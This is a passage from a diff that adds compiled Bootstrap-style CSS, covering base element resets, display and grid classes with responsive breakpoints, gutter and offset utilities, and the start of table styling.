+  color: var(--bs-code-color);
+  font-size: .875em
+}
+
+a>code {
+  color: inherit
+}
+
+kbd {
+  background-color: #212529;
+  background-color: var(--bs-body-color);
+  border-radius: .25rem;
+  color: #fff;
+  color: var(--bs-body-bg);
+  font-size: .875em;
+  padding: .1875rem .375rem
+}
+
+kbd kbd {
+  font-size: 1em;
+  padding: 0
+}
+
+figure {
+  margin: 0 0 1rem
+}
+
+img,svg {
+  vertical-align: middle
+}
+
+table {
+  border-collapse: collapse;
+  caption-side: bottom
+}
+
+caption {
+  color: #212529bf;
+  color: var(--bs-secondary-color);
+  padding-bottom: .5rem;
+  padding-top: .5rem;
+  text-align: left
+}
+
+th {
+  text-align: inherit;
+  text-align: -webkit-match-parent
+}
+
+tbody,td,tfoot,th,thead,tr {
+  border: 0 solid;
+  border-color: inherit
+}
+
+label {
+  display: inline-block
+}
+
+button {
+  border-radius: 0
+}
+
+button:focus:not(:focus-visible) {
+  outline: 0
+}
+
+button,input,optgroup,select,textarea {
+  font-family: inherit;
+  font-size: inherit;
+  line-height: inherit;
+  margin: 0
+}
+
+button,select {
+  text-transform: none
+}
+
+[role=button] {
+  cursor: pointer
+}
+
+select {
+  word-wrap: normal
+}
+
+select:disabled {
+  opacity: 1
+}
+
+[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
+  display: none!important
+}
+
+[type=button],[type=reset],[type=submit],button {
+  -webkit-appearance: button
+}
+
+[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled) {
+  cursor: pointer
+}
+
+::-moz-focus-inner {
+  border-style: none;
+  padding: 0
+}
+
+textarea {
+  resize: vertical
+}
+
+fieldset {
+  border: 0;
+  margin: 0;
+  min-width: 0;
+  padding: 0
+}
+
+legend {
+  float: left;
+  font-size: calc(1.275rem + .3vw);
+  line-height: inherit;
+  margin-bottom: .5rem;
+  padding: 0;
+  width: 100%
+}
+
+@media (min-width: 1200px) {
+  legend {
+      font-size:1.5rem
+  }
+}
+
+legend+* {
+  clear: left
+}
+
+::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field {
+  padding: 0
+}
+
+::-webkit-inner-spin-button {
+  height: auto
+}
+
+[type=search] {
+  -webkit-appearance: textfield;
+  outline-offset: -2px
+}
+
+::-webkit-search-decoration {
+  -webkit-appearance: none
+}
+
+::-webkit-color-swatch-wrapper {
+  padding: 0
+}
+
+::-webkit-file-upload-button {
+  -webkit-appearance: button;
+  font: inherit
+}
+
+::file-selector-button {
+  -webkit-appearance: button;
+  font: inherit
+}
+
+output {
+  display: inline-block
+}
+
+iframe {
+  border: 0
+}
+
+summary {
+  cursor: pointer;
+  display: list-item
+}
+
+progress {
+  vertical-align: initial
+}
+
+[hidden] {
+  display: none!important
+}
+
+.lead {
+  font-size: 1.25rem;
+  font-weight: 300
+}
+
+.display-1 {
+  font-size: calc(1.625rem + 4.5vw);
+  font-weight: 300;
+  line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+  .display-1 {
+      font-size:5rem
+  }
+}
+
+.display-2 {
+  font-size: calc(1.575rem + 3.9vw);
+  font-weight: 300;
+  line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+  .display-2 {
+      font-size:4.5rem
+  }
+}
+
+.display-3 {
+  font-size: calc(1.525rem + 3.3vw);
+  font-weight: 300;
+  line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+  .display-3 {
+      font-size:4rem
+  }
+}
+
+.display-4 {
+  font-size: calc(1.475rem + 2.7vw);
+  font-weight: 300;
+  line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+  .display-4 {
+      font-size:3.5rem
+  }
+}
+
+.display-5 {
+  font-size: calc(1.425rem + 2.1vw);
+  font-weight: 300;
+  line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+  .display-5 {
+      font-size:3rem
+  }
+}
+
+.display-6 {
+  font-size: calc(1.375rem + 1.5vw);
+  font-weight: 300;
+  line-height: 1.2
+}
+
+@media (min-width: 1200px) {
+  .display-6 {
+      font-size:2.5rem
+  }
+}
+
+.list-inline,.list-unstyled {
+  list-style: none;
+  padding-left: 0
+}
+
+.list-inline-item {
+  display: inline-block
+}
+
+.list-inline-item:not(:last-child) {
+  margin-right: .5rem
+}
+
+.initialism {
+  font-size: .875em;
+  text-transform: uppercase
+}
+
+.blockquote {
+  font-size: 1.25rem;
+  margin-bottom: 1rem
+}
+
+.blockquote>:last-child {
+  margin-bottom: 0
+}
+
+.blockquote-footer {
+  color: #6c757d;
+  font-size: .875em;
+  margin-bottom: 1rem;
+  margin-top: -1rem
+}
+
+.blockquote-footer:before {
+  content: "— "
+}
+
+.img-fluid,.img-thumbnail {
+  height: auto;
+  max-width: 100%
+}
+
+.img-thumbnail {
+  background-color: #fff;
+  background-color: var(--bs-body-bg);
+  border: 1px solid #dee2e6;
+  border: var(--bs-border-width) solid var(--bs-border-color);
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius);
+  padding: .25rem
+}
+
+.figure {
+  display: inline-block
+}
+
+.figure-img {
+  line-height: 1;
+  margin-bottom: .5rem
+}
+
+.figure-caption {
+  color: #212529bf;
+  color: var(--bs-secondary-color);
+  font-size: .875em
+}
+
+.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl {
+  --bs-gutter-x: 1.5rem;
+  --bs-gutter-y: 0;
+  margin-left: auto;
+  margin-right: auto;
+  padding-left: calc(var(--bs-gutter-x)*.5);
+  padding-right: calc(var(--bs-gutter-x)*.5);
+  width: 100%
+}
+
+@media (min-width: 576px) {
+  .container,.container-sm {
+      max-width:540px
+  }
+}
+
+@media (min-width: 768px) {
+  .container,.container-md,.container-sm {
+      max-width:720px
+  }
+}
+
+@media (min-width: 992px) {
+  .container,.container-lg,.container-md,.container-sm {
+      max-width:960px
+  }
+}
+
+@media (min-width: 1200px) {
+  .container,.container-lg,.container-md,.container-sm,.container-xl {
+      max-width:1140px
+  }
+}
+
+@media (min-width: 1400px) {
+  .container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl {
+      max-width:1320px
+  }
+}
+
+:root {
+  --bs-breakpoint-xs: 0;
+  --bs-breakpoint-sm: 576px;
+  --bs-breakpoint-md: 768px;
+  --bs-breakpoint-lg: 992px;
+  --bs-breakpoint-xl: 1200px;
+  --bs-breakpoint-xxl: 1400px
+}
+
+.row {
+  --bs-gutter-x: 1.5rem;
+  --bs-gutter-y: 0;
+  display: flex;
+  flex-wrap: wrap;
+  margin-left: calc(var(--bs-gutter-x)*-.5);
+  margin-right: calc(var(--bs-gutter-x)*-.5);
+  margin-top: calc(var(--bs-gutter-y)*-1)
+}
+
+.row>* {
+  flex-shrink: 0;
+  margin-top: var(--bs-gutter-y);
+  max-width: 100%;
+  padding-left: calc(var(--bs-gutter-x)*.5);
+  padding-right: calc(var(--bs-gutter-x)*.5);
+  width: 100%
+}
+
+.col {
+  flex: 1 0
+}
+
+.row-cols-auto>* {
+  flex: 0 0 auto;
+  width: auto
+}
+
+.row-cols-1>* {
+  flex: 0 0 auto;
+  width: 100%
+}
+
+.row-cols-2>* {
+  flex: 0 0 auto;
+  width: 50%
+}
+
+.row-cols-3>* {
+  flex: 0 0 auto;
+  width: 33.33333333%
+}
+
+.row-cols-4>* {
+  flex: 0 0 auto;
+  width: 25%
+}
+
+.row-cols-5>* {
+  flex: 0 0 auto;
+  width: 20%
+}
+
+.row-cols-6>* {
+  flex: 0 0 auto;
+  width: 16.66666667%
+}
+
+.col-auto {
+  flex: 0 0 auto;
+  width: auto
+}
+
+.col-1 {
+  flex: 0 0 auto;
+  width: 8.33333333%
+}
+
+.col-2 {
+  flex: 0 0 auto;
+  width: 16.66666667%
+}
+
+.col-3 {
+  flex: 0 0 auto;
+  width: 25%
+}
+
+.col-4 {
+  flex: 0 0 auto;
+  width: 33.33333333%
+}
+
+.col-5 {
+  flex: 0 0 auto;
+  width: 41.66666667%
+}
+
+.col-6 {
+  flex: 0 0 auto;
+  width: 50%
+}
+
+.col-7 {
+  flex: 0 0 auto;
+  width: 58.33333333%
+}
+
+.col-8 {
+  flex: 0 0 auto;
+  width: 66.66666667%
+}
+
+.col-9 {
+  flex: 0 0 auto;
+  width: 75%
+}
+
+.col-10 {
+  flex: 0 0 auto;
+  width: 83.33333333%
+}
+
+.col-11 {
+  flex: 0 0 auto;
+  width: 91.66666667%
+}
+
+.col-12 {
+  flex: 0 0 auto;
+  width: 100%
+}
+
+.offset-1 {
+  margin-left: 8.33333333%
+}
+
+.offset-2 {
+  margin-left: 16.66666667%
+}
+
+.offset-3 {
+  margin-left: 25%
+}
+
+.offset-4 {
+  margin-left: 33.33333333%
+}
+
+.offset-5 {
+  margin-left: 41.66666667%
+}
+
+.offset-6 {
+  margin-left: 50%
+}
+
+.offset-7 {
+  margin-left: 58.33333333%
+}
+
+.offset-8 {
+  margin-left: 66.66666667%
+}
+
+.offset-9 {
+  margin-left: 75%
+}
+
+.offset-10 {
+  margin-left: 83.33333333%
+}
+
+.offset-11 {
+  margin-left: 91.66666667%
+}
+
+.g-0,.gx-0 {
+  --bs-gutter-x: 0
+}
+
+.g-0,.gy-0 {
+  --bs-gutter-y: 0
+}
+
+.g-1,.gx-1 {
+  --bs-gutter-x: 0.25rem
+}
+
+.g-1,.gy-1 {
+  --bs-gutter-y: 0.25rem
+}
+
+.g-2,.gx-2 {
+  --bs-gutter-x: 0.5rem
+}
+
+.g-2,.gy-2 {
+  --bs-gutter-y: 0.5rem
+}
+
+.g-3,.gx-3 {
+  --bs-gutter-x: 1rem
+}
+
+.g-3,.gy-3 {
+  --bs-gutter-y: 1rem
+}
+
+.g-4,.gx-4 {
+  --bs-gutter-x: 1.5rem
+}
+
+.g-4,.gy-4 {
+  --bs-gutter-y: 1.5rem
+}
+
+.g-5,.gx-5 {
+  --bs-gutter-x: 3rem
+}
+
+.g-5,.gy-5 {
+  --bs-gutter-y: 3rem
+}
+
+@media (min-width: 576px) {
+  .col-sm {
+      flex:1 0
+  }
+
+  .row-cols-sm-auto>* {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .row-cols-sm-1>* {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .row-cols-sm-2>* {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .row-cols-sm-3>* {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .row-cols-sm-4>* {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .row-cols-sm-5>* {
+      flex: 0 0 auto;
+      width: 20%
+  }
+
+  .row-cols-sm-6>* {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-sm-auto {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .col-sm-1 {
+      flex: 0 0 auto;
+      width: 8.33333333%
+  }
+
+  .col-sm-2 {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-sm-3 {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .col-sm-4 {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .col-sm-5 {
+      flex: 0 0 auto;
+      width: 41.66666667%
+  }
+
+  .col-sm-6 {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .col-sm-7 {
+      flex: 0 0 auto;
+      width: 58.33333333%
+  }
+
+  .col-sm-8 {
+      flex: 0 0 auto;
+      width: 66.66666667%
+  }
+
+  .col-sm-9 {
+      flex: 0 0 auto;
+      width: 75%
+  }
+
+  .col-sm-10 {
+      flex: 0 0 auto;
+      width: 83.33333333%
+  }
+
+  .col-sm-11 {
+      flex: 0 0 auto;
+      width: 91.66666667%
+  }
+
+  .col-sm-12 {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .offset-sm-0 {
+      margin-left: 0
+  }
+
+  .offset-sm-1 {
+      margin-left: 8.33333333%
+  }
+
+  .offset-sm-2 {
+      margin-left: 16.66666667%
+  }
+
+  .offset-sm-3 {
+      margin-left: 25%
+  }
+
+  .offset-sm-4 {
+      margin-left: 33.33333333%
+  }
+
+  .offset-sm-5 {
+      margin-left: 41.66666667%
+  }
+
+  .offset-sm-6 {
+      margin-left: 50%
+  }
+
+  .offset-sm-7 {
+      margin-left: 58.33333333%
+  }
+
+  .offset-sm-8 {
+      margin-left: 66.66666667%
+  }
+
+  .offset-sm-9 {
+      margin-left: 75%
+  }
+
+  .offset-sm-10 {
+      margin-left: 83.33333333%
+  }
+
+  .offset-sm-11 {
+      margin-left: 91.66666667%
+  }
+
+  .g-sm-0,.gx-sm-0 {
+      --bs-gutter-x: 0
+  }
+
+  .g-sm-0,.gy-sm-0 {
+      --bs-gutter-y: 0
+  }
+
+  .g-sm-1,.gx-sm-1 {
+      --bs-gutter-x: 0.25rem
+  }
+
+  .g-sm-1,.gy-sm-1 {
+      --bs-gutter-y: 0.25rem
+  }
+
+  .g-sm-2,.gx-sm-2 {
+      --bs-gutter-x: 0.5rem
+  }
+
+  .g-sm-2,.gy-sm-2 {
+      --bs-gutter-y: 0.5rem
+  }
+
+  .g-sm-3,.gx-sm-3 {
+      --bs-gutter-x: 1rem
+  }
+
+  .g-sm-3,.gy-sm-3 {
+      --bs-gutter-y: 1rem
+  }
+
+  .g-sm-4,.gx-sm-4 {
+      --bs-gutter-x: 1.5rem
+  }
+
+  .g-sm-4,.gy-sm-4 {
+      --bs-gutter-y: 1.5rem
+  }
+
+  .g-sm-5,.gx-sm-5 {
+      --bs-gutter-x: 3rem
+  }
+
+  .g-sm-5,.gy-sm-5 {
+      --bs-gutter-y: 3rem
+  }
+}
+
+@media (min-width: 768px) {
+  .col-md {
+      flex:1 0
+  }
+
+  .row-cols-md-auto>* {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .row-cols-md-1>* {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .row-cols-md-2>* {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .row-cols-md-3>* {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .row-cols-md-4>* {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .row-cols-md-5>* {
+      flex: 0 0 auto;
+      width: 20%
+  }
+
+  .row-cols-md-6>* {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-md-auto {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .col-md-1 {
+      flex: 0 0 auto;
+      width: 8.33333333%
+  }
+
+  .col-md-2 {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-md-3 {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .col-md-4 {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .col-md-5 {
+      flex: 0 0 auto;
+      width: 41.66666667%
+  }
+
+  .col-md-6 {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .col-md-7 {
+      flex: 0 0 auto;
+      width: 58.33333333%
+  }
+
+  .col-md-8 {
+      flex: 0 0 auto;
+      width: 66.66666667%
+  }
+
+  .col-md-9 {
+      flex: 0 0 auto;
+      width: 75%
+  }
+
+  .col-md-10 {
+      flex: 0 0 auto;
+      width: 83.33333333%
+  }
+
+  .col-md-11 {
+      flex: 0 0 auto;
+      width: 91.66666667%
+  }
+
+  .col-md-12 {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .offset-md-0 {
+      margin-left: 0
+  }
+
+  .offset-md-1 {
+      margin-left: 8.33333333%
+  }
+
+  .offset-md-2 {
+      margin-left: 16.66666667%
+  }
+
+  .offset-md-3 {
+      margin-left: 25%
+  }
+
+  .offset-md-4 {
+      margin-left: 33.33333333%
+  }
+
+  .offset-md-5 {
+      margin-left: 41.66666667%
+  }
+
+  .offset-md-6 {
+      margin-left: 50%
+  }
+
+  .offset-md-7 {
+      margin-left: 58.33333333%
+  }
+
+  .offset-md-8 {
+      margin-left: 66.66666667%
+  }
+
+  .offset-md-9 {
+      margin-left: 75%
+  }
+
+  .offset-md-10 {
+      margin-left: 83.33333333%
+  }
+
+  .offset-md-11 {
+      margin-left: 91.66666667%
+  }
+
+  .g-md-0,.gx-md-0 {
+      --bs-gutter-x: 0
+  }
+
+  .g-md-0,.gy-md-0 {
+      --bs-gutter-y: 0
+  }
+
+  .g-md-1,.gx-md-1 {
+      --bs-gutter-x: 0.25rem
+  }
+
+  .g-md-1,.gy-md-1 {
+      --bs-gutter-y: 0.25rem
+  }
+
+  .g-md-2,.gx-md-2 {
+      --bs-gutter-x: 0.5rem
+  }
+
+  .g-md-2,.gy-md-2 {
+      --bs-gutter-y: 0.5rem
+  }
+
+  .g-md-3,.gx-md-3 {
+      --bs-gutter-x: 1rem
+  }
+
+  .g-md-3,.gy-md-3 {
+      --bs-gutter-y: 1rem
+  }
+
+  .g-md-4,.gx-md-4 {
+      --bs-gutter-x: 1.5rem
+  }
+
+  .g-md-4,.gy-md-4 {
+      --bs-gutter-y: 1.5rem
+  }
+
+  .g-md-5,.gx-md-5 {
+      --bs-gutter-x: 3rem
+  }
+
+  .g-md-5,.gy-md-5 {
+      --bs-gutter-y: 3rem
+  }
+}
+
+@media (min-width: 992px) {
+  .col-lg {
+      flex:1 0
+  }
+
+  .row-cols-lg-auto>* {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .row-cols-lg-1>* {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .row-cols-lg-2>* {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .row-cols-lg-3>* {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .row-cols-lg-4>* {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .row-cols-lg-5>* {
+      flex: 0 0 auto;
+      width: 20%
+  }
+
+  .row-cols-lg-6>* {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-lg-auto {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .col-lg-1 {
+      flex: 0 0 auto;
+      width: 8.33333333%
+  }
+
+  .col-lg-2 {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-lg-3 {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .col-lg-4 {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .col-lg-5 {
+      flex: 0 0 auto;
+      width: 41.66666667%
+  }
+
+  .col-lg-6 {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .col-lg-7 {
+      flex: 0 0 auto;
+      width: 58.33333333%
+  }
+
+  .col-lg-8 {
+      flex: 0 0 auto;
+      width: 66.66666667%
+  }
+
+  .col-lg-9 {
+      flex: 0 0 auto;
+      width: 75%
+  }
+
+  .col-lg-10 {
+      flex: 0 0 auto;
+      width: 83.33333333%
+  }
+
+  .col-lg-11 {
+      flex: 0 0 auto;
+      width: 91.66666667%
+  }
+
+  .col-lg-12 {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .offset-lg-0 {
+      margin-left: 0
+  }
+
+  .offset-lg-1 {
+      margin-left: 8.33333333%
+  }
+
+  .offset-lg-2 {
+      margin-left: 16.66666667%
+  }
+
+  .offset-lg-3 {
+      margin-left: 25%
+  }
+
+  .offset-lg-4 {
+      margin-left: 33.33333333%
+  }
+
+  .offset-lg-5 {
+      margin-left: 41.66666667%
+  }
+
+  .offset-lg-6 {
+      margin-left: 50%
+  }
+
+  .offset-lg-7 {
+      margin-left: 58.33333333%
+  }
+
+  .offset-lg-8 {
+      margin-left: 66.66666667%
+  }
+
+  .offset-lg-9 {
+      margin-left: 75%
+  }
+
+  .offset-lg-10 {
+      margin-left: 83.33333333%
+  }
+
+  .offset-lg-11 {
+      margin-left: 91.66666667%
+  }
+
+  .g-lg-0,.gx-lg-0 {
+      --bs-gutter-x: 0
+  }
+
+  .g-lg-0,.gy-lg-0 {
+      --bs-gutter-y: 0
+  }
+
+  .g-lg-1,.gx-lg-1 {
+      --bs-gutter-x: 0.25rem
+  }
+
+  .g-lg-1,.gy-lg-1 {
+      --bs-gutter-y: 0.25rem
+  }
+
+  .g-lg-2,.gx-lg-2 {
+      --bs-gutter-x: 0.5rem
+  }
+
+  .g-lg-2,.gy-lg-2 {
+      --bs-gutter-y: 0.5rem
+  }
+
+  .g-lg-3,.gx-lg-3 {
+      --bs-gutter-x: 1rem
+  }
+
+  .g-lg-3,.gy-lg-3 {
+      --bs-gutter-y: 1rem
+  }
+
+  .g-lg-4,.gx-lg-4 {
+      --bs-gutter-x: 1.5rem
+  }
+
+  .g-lg-4,.gy-lg-4 {
+      --bs-gutter-y: 1.5rem
+  }
+
+  .g-lg-5,.gx-lg-5 {
+      --bs-gutter-x: 3rem
+  }
+
+  .g-lg-5,.gy-lg-5 {
+      --bs-gutter-y: 3rem
+  }
+}
+
+@media (min-width: 1200px) {
+  .col-xl {
+      flex:1 0
+  }
+
+  .row-cols-xl-auto>* {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .row-cols-xl-1>* {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .row-cols-xl-2>* {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .row-cols-xl-3>* {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .row-cols-xl-4>* {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .row-cols-xl-5>* {
+      flex: 0 0 auto;
+      width: 20%
+  }
+
+  .row-cols-xl-6>* {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-xl-auto {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .col-xl-1 {
+      flex: 0 0 auto;
+      width: 8.33333333%
+  }
+
+  .col-xl-2 {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-xl-3 {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .col-xl-4 {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .col-xl-5 {
+      flex: 0 0 auto;
+      width: 41.66666667%
+  }
+
+  .col-xl-6 {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .col-xl-7 {
+      flex: 0 0 auto;
+      width: 58.33333333%
+  }
+
+  .col-xl-8 {
+      flex: 0 0 auto;
+      width: 66.66666667%
+  }
+
+  .col-xl-9 {
+      flex: 0 0 auto;
+      width: 75%
+  }
+
+  .col-xl-10 {
+      flex: 0 0 auto;
+      width: 83.33333333%
+  }
+
+  .col-xl-11 {
+      flex: 0 0 auto;
+      width: 91.66666667%
+  }
+
+  .col-xl-12 {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .offset-xl-0 {
+      margin-left: 0
+  }
+
+  .offset-xl-1 {
+      margin-left: 8.33333333%
+  }
+
+  .offset-xl-2 {
+      margin-left: 16.66666667%
+  }
+
+  .offset-xl-3 {
+      margin-left: 25%
+  }
+
+  .offset-xl-4 {
+      margin-left: 33.33333333%
+  }
+
+  .offset-xl-5 {
+      margin-left: 41.66666667%
+  }
+
+  .offset-xl-6 {
+      margin-left: 50%
+  }
+
+  .offset-xl-7 {
+      margin-left: 58.33333333%
+  }
+
+  .offset-xl-8 {
+      margin-left: 66.66666667%
+  }
+
+  .offset-xl-9 {
+      margin-left: 75%
+  }
+
+  .offset-xl-10 {
+      margin-left: 83.33333333%
+  }
+
+  .offset-xl-11 {
+      margin-left: 91.66666667%
+  }
+
+  .g-xl-0,.gx-xl-0 {
+      --bs-gutter-x: 0
+  }
+
+  .g-xl-0,.gy-xl-0 {
+      --bs-gutter-y: 0
+  }
+
+  .g-xl-1,.gx-xl-1 {
+      --bs-gutter-x: 0.25rem
+  }
+
+  .g-xl-1,.gy-xl-1 {
+      --bs-gutter-y: 0.25rem
+  }
+
+  .g-xl-2,.gx-xl-2 {
+      --bs-gutter-x: 0.5rem
+  }
+
+  .g-xl-2,.gy-xl-2 {
+      --bs-gutter-y: 0.5rem
+  }
+
+  .g-xl-3,.gx-xl-3 {
+      --bs-gutter-x: 1rem
+  }
+
+  .g-xl-3,.gy-xl-3 {
+      --bs-gutter-y: 1rem
+  }
+
+  .g-xl-4,.gx-xl-4 {
+      --bs-gutter-x: 1.5rem
+  }
+
+  .g-xl-4,.gy-xl-4 {
+      --bs-gutter-y: 1.5rem
+  }
+
+  .g-xl-5,.gx-xl-5 {
+      --bs-gutter-x: 3rem
+  }
+
+  .g-xl-5,.gy-xl-5 {
+      --bs-gutter-y: 3rem
+  }
+}
+
+@media (min-width: 1400px) {
+  .col-xxl {
+      flex:1 0
+  }
+
+  .row-cols-xxl-auto>* {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .row-cols-xxl-1>* {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .row-cols-xxl-2>* {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .row-cols-xxl-3>* {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .row-cols-xxl-4>* {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .row-cols-xxl-5>* {
+      flex: 0 0 auto;
+      width: 20%
+  }
+
+  .row-cols-xxl-6>* {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-xxl-auto {
+      flex: 0 0 auto;
+      width: auto
+  }
+
+  .col-xxl-1 {
+      flex: 0 0 auto;
+      width: 8.33333333%
+  }
+
+  .col-xxl-2 {
+      flex: 0 0 auto;
+      width: 16.66666667%
+  }
+
+  .col-xxl-3 {
+      flex: 0 0 auto;
+      width: 25%
+  }
+
+  .col-xxl-4 {
+      flex: 0 0 auto;
+      width: 33.33333333%
+  }
+
+  .col-xxl-5 {
+      flex: 0 0 auto;
+      width: 41.66666667%
+  }
+
+  .col-xxl-6 {
+      flex: 0 0 auto;
+      width: 50%
+  }
+
+  .col-xxl-7 {
+      flex: 0 0 auto;
+      width: 58.33333333%
+  }
+
+  .col-xxl-8 {
+      flex: 0 0 auto;
+      width: 66.66666667%
+  }
+
+  .col-xxl-9 {
+      flex: 0 0 auto;
+      width: 75%
+  }
+
+  .col-xxl-10 {
+      flex: 0 0 auto;
+      width: 83.33333333%
+  }
+
+  .col-xxl-11 {
+      flex: 0 0 auto;
+      width: 91.66666667%
+  }
+
+  .col-xxl-12 {
+      flex: 0 0 auto;
+      width: 100%
+  }
+
+  .offset-xxl-0 {
+      margin-left: 0
+  }
+
+  .offset-xxl-1 {
+      margin-left: 8.33333333%
+  }
+
+  .offset-xxl-2 {
+      margin-left: 16.66666667%
+  }
+
+  .offset-xxl-3 {
+      margin-left: 25%
+  }
+
+  .offset-xxl-4 {
+      margin-left: 33.33333333%
+  }
+
+  .offset-xxl-5 {
+      margin-left: 41.66666667%
+  }
+
+  .offset-xxl-6 {
+      margin-left: 50%
+  }
+
+  .offset-xxl-7 {
+      margin-left: 58.33333333%
+  }
+
+  .offset-xxl-8 {
+      margin-left: 66.66666667%
+  }
+
+  .offset-xxl-9 {
+      margin-left: 75%
+  }
+
+  .offset-xxl-10 {
+      margin-left: 83.33333333%
+  }
+
+  .offset-xxl-11 {
+      margin-left: 91.66666667%
+  }
+
+  .g-xxl-0,.gx-xxl-0 {
+      --bs-gutter-x: 0
+  }
+
+  .g-xxl-0,.gy-xxl-0 {
+      --bs-gutter-y: 0
+  }
+
+  .g-xxl-1,.gx-xxl-1 {
+      --bs-gutter-x: 0.25rem
+  }
+
+  .g-xxl-1,.gy-xxl-1 {
+      --bs-gutter-y: 0.25rem
+  }
+
+  .g-xxl-2,.gx-xxl-2 {
+      --bs-gutter-x: 0.5rem
+  }
+
+  .g-xxl-2,.gy-xxl-2 {
+      --bs-gutter-y: 0.5rem
+  }
+
+  .g-xxl-3,.gx-xxl-3 {
+      --bs-gutter-x: 1rem
+  }
+
+  .g-xxl-3,.gy-xxl-3 {
+      --bs-gutter-y: 1rem
+  }
+
+  .g-xxl-4,.gx-xxl-4 {
+      --bs-gutter-x: 1.5rem
+  }
+
+  .g-xxl-4,.gy-xxl-4 {
+      --bs-gutter-y: 1.5rem
+  }
+
+  .g-xxl-5,.gx-xxl-5 {
+      --bs-gutter-x: 3rem
+  }
+
+  .g-xxl-5,.gy-xxl-5 {
+      --bs-gutter-y: 3rem
+  }
+}
+
+.table {
+  --bs-table-color-type: initial;
+  --bs-table-bg-type: initial;
+  --bs-table-color-state: initial;
+  --bs-table-bg-state: initial;
+  --bs-table-color: var(--bs-emphasis-color);
+  --bs-table-bg: var(--bs-body-bg);
+  --bs-table-border-color: var(--bs-border-color);
+  --bs-table-accent-bg: #0000;
+  --bs-table-striped-color: var(--bs-emphasis-color);
+  --bs-table-striped-bg: rgba(var(--bs-emphasis-color-rgb),0.05);
+  --bs-table-active-color: var(--bs-emphasis-color);
+  --bs-table-active-bg: rgba(var(--bs-emphasis-color-rgb),0.1);
+  --bs-table-hover-color: var(--bs-emphasis-color);
+  --bs-table-hover-bg: rgba(var(--bs-emphasis-color-rgb),0.075);
+  border-color: var(--bs-table-border-color);
+  margin-bottom: 1rem;
+  vertical-align: top;
+  width: 100%
+}
+
+.table>:not(caption)>*>* {
+  background-color: var(--bs-table-bg);
+  border-bottom-width: 1px;
+  border-bottom-width: var(--bs-border-width);
+  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
+  box-shadow: inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));
+  color: var(--bs-table-color);
+  color: var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));
+  padding: .5rem
+}
+
+.table>tbody {
+  vertical-align: inherit
+}
+
+.table>thead {
+  vertical-align: bottom
